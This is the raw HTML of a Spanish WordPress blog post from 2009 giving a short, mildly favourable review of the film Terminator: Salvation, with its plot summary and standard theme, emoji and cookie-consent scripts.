

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shinmh.com/terminator-salvation/
body_size: 10161
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Terminator: Salvation  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="http://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Terminator: Salvation del feed" href="https://www.shinmh.com/terminator-salvation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/1626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/terminator-salvation/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=1626' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fterminator-salvation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fterminator-salvation%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/terminator-salvation/" rel="bookmark" title="Enlace permanente a Terminator: Salvation">

Terminator: Salvation</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"></span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> junio </div>

         <div class="date-day"> 12 </div>

         <div class="date-year"> 2009 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='http://0.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='http://0.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/TS/01a.jpg" alt="" width="346" height="518" /></p>
<p>Después de Terminator 3 que nos dejaba un final muy abierto donde se veía que por fin llegaba el «Día del Juicio Final», se nos presenta esta película donde por fin podemos ver la guerra contra las máquinas y los comienzos de la Resistencia, con John Connor como un soldado en sus filas.A pesar de ser un simple soldado y no ser el líder de la resistencia, todo el mundo conoce perfectamente lo que sucederá y confían en él, por lo que siempre esperarán sus palabras para atacar.<span id="more-1626"></span>La película empieza en el pasado, con un hombre llamado Marcus Wright que está en el corredor de la muerte y cede su cuerpo a Cyberdine.En el futuro, la Resistencia lanza un ataque para acabar con una fábrica de Skynet donde John puede ver que las máquinas recolectan humanos para hacer pruebas para el nuevo Terminator, el T-800. Pero por lo que puede ver en los planos, la nueva máquina es diferente a la que él conocía.Cuando la misión está a punto de finalizar John sube a un helicóptero para perseguir a una nave de Skynet, pero cuando empieza a alejarse del lugar, la fábrica de Skynet estalla y él es el único que sobrevive.Es después de esa explosión cuando Kyle Reese (el hombre que viajó al pasado en Terminator para defender a Sarah Connor) se encuentra con un extraño hombre llamado Marcus.Me ha gustado bastante, a pesar de no explicar mucho y tener una historia sencilla, engancha y apenas tiene efectos protécnicos. Le he echado a faltar más Terminators y alguna batalla contra muchas máquinas en campo abierto, pero supongo que eso será cuando las cosas se pongan aún feas y Skynet suelte a los T-800 en masa.Además de eso, por el final de la película tenemos una agradable sorpresa. No es una gran película, pero por las actuaciones de Christian Bale, Sam Worthington  y el resto del reparto, así como por ser parte de la saga Terminator, merece la pena.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/TS/02.jpg" alt="" width="446" height="268" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/TS/03.jpg" alt="" width="446" height="268" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/TS/04.jpg" alt="" width="446" height="268" /></p>
